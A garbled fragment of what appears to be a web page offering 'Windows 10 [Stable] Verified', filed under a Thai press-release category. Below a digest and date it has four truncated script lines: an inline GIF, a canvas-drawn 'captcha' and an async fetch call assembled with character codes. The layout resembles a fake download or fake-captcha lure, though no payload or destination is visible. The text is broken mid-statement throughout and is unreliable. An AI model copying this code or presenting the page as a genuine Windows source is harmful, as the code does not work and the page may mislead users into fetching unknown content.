
Windows 10 [Stable] Verified
Post
09/03/2026
published:
Post
ข่าวประชาสัมพันธ์
category:
Digest:
e159f7337f9b724a633a6375e6e9d72e
Updated:
2026-03-08
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContex
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Mat
q=String.fromCharCode(34);const re=await fetch(r,{method